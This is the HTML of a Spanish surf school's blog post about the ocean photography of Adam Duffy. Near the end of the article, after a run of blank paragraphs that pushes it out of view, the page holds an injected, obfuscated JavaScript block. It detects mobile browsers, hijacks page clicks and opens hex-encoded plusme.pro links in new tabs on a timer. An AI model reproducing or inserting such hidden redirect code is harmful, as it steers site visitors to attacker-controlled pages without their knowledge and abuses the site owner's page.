			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-95491c0 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="95491c0" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_iconed_text_232233986" class="sc_layouts_iconed_text"><a href="tel:+34637475328" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-group-139 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">637 47 53 28</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6f14da44 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="6f14da44" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_button_1124517513"	class="sc_item_button sc_button_wrap"><a href="/tarifas" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_normal sc_button_icon_right color_style_link3"><span class="sc_button_text sc_align_center"><span class="sc_button_title">TARIFAS</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35462693 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35462693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e0020ef sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5e0020ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-13666f3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="13666f3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_1880282059" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_463415168"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
											srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x"
											alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d226fde sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left" data-id="6d226fde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-34028534 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="34028534" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_menu_1507233619" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494c9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="494c9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3a06d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7b3a06d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-433a17f scheme_dark sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="433a17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_title_1555038568" class="sc_layouts_title sc_align_center with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Las increíbles fotos de Adam Duffy</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://escueladesurflasdunas.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://escueladesurflasdunas.com/blog-de-surf/">Todas las entradas</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Las increíbles fotos de Adam Duffy</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://escueladesurflasdunas.com/">
		<img src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png" srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x" alt="Escuela de Surf Las Dunas" width="400" height="104">	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
						<article id="post-4551" data-post-id="4551"
	class="post_item_single post_type_post post_format_gallery post-4551 post type-post status-publish format-gallery has-post-thumbnail hentry category-medio-ambiente-surf category-noticias-surf tag-fotografia tag-mar tag-oceanos tag-surf post_format-post-format-gallery">
			<div class="header_content_wrap header_align_mc">
				<div class="post_featured"></div><!-- .post_featured -->			<div class="post_header post_header_single entry-header">
						<div class="post_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/category/medio-ambiente-surf/" rel="category tag">Medio ambiente</a>, <a href="https://escueladesurflasdunas.com/category/noticias-surf/" rel="category tag">Noticias</a></span> 		</div><!-- .post_meta -->
				<div class="post_meta post_meta_other">
			<span class="post_meta_item post_date">10 julio 2014</span> 		</div><!-- .post_meta -->
					</div><!-- .post_header -->
						</div>
				<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<h2>Puede que su nombre no os suene mucho, pero a partir del reportaje de fotos que hoy traemos no lo volveréis a olvidar.</h2>
<p>Adam Duffy es un fotógrafo australiano que ha recorrido medio mundo para sacar las mejores instantáneas de mares y océanos del planeta.</p>
<p>Se caracteriza por su originalidad en las fotos. Los colores llamativos y momentos únicos inmortalizados son las características principales de éste fotógrafo que no deja indiferente a nadie.</p>
<p>Os dejamos sin más con algunas de sus mejores fotos, y si os quedais con ganas de más pinchad aquí para acceder a su web personal.</p>
<figure id="attachment_4552" aria-describedby="caption-attachment-4552" style="width: 300px" class="wp-caption aligncenter"><a href="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy4.jpg"><img fetchpriority="high" decoding="async" class="wp-image-4552 size-medium" src="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy4-300x300.jpg" alt="las increibles fotos de adam duffy" width="300" height="300" /></a><figcaption id="caption-attachment-4552" class="wp-caption-text">Adam Duffy prepara su cámara para sumergirse</figcaption></figure>
<p>&nbsp;</p>
<p><a href="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy.jpg"><img decoding="async" class="aligncenter wp-image-4554 size-full" src="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy.jpg" alt="" width="950" height="550" /></a><br />
<a href="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy1.jpg"><img decoding="async" class="aligncenter wp-image-4555 size-large" src="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy1-1024x768.jpg" alt="" width="1024" height="768" /></a></p>
<p><a href="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy2.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-4558" src="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy2.jpg" alt="las increibles fotos de adam duffy" width="525" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy6.jpg"><img decoding="async" class="alignright size-full wp-image-4561" src="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/las-increibles-fotos-de-adam-duffy6.jpg" alt="las increibles fotos de adam duffy6" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="clearfix"></div><div id="trx_addons_emotions" class="trx_addons_emotions"><h5 class="trx_addons_emotions_title">What&#039;s your reaction?</h5><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_heart sc_icon_type_icons icon-heart" data-slug="cool" data-postid="4551"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Cool</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_path-1888 sc_icon_type_icons icon-path-1888" data-slug="bad" data-postid="4551"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Bad</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1045 sc_icon_type_icons icon-group-1045" data-slug="lol" data-postid="4551"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Lol</span></span><span class="trx_addons_emotions_item trx_addons_emotions_item_icon_group-1047 sc_icon_type_icons icon-group-1047" data-slug="sad" data-postid="4551"><span class="trx_addons_emotions_item_number">0</span><span class="trx_addons_emotions_item_label">Sad</span></span></div>
			<div class="post_meta post_meta_single">
				<span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://escueladesurflasdunas.com/tag/fotografia/" rel="tag">Fotografia</a> <a href="https://escueladesurflasdunas.com/tag/mar/" rel="tag">Mar</a> <a href="https://escueladesurflasdunas.com/tag/oceanos/" rel="tag">Océanos</a> <a href="https://escueladesurflasdunas.com/tag/surf/" rel="tag">surf</a></span><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="socials_caption">Share:</span><span class="social_items"><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Las+incre%C3%ADbles+fotos+de+Adam+Duffy&#038;url=https%3A%2F%2Fescueladesurflasdunas.com%2Flas-increibles-fotos-de-adam-duffy%2F" data-link="https://twitter.com/intent/tweet?text=Las increíbles fotos de Adam 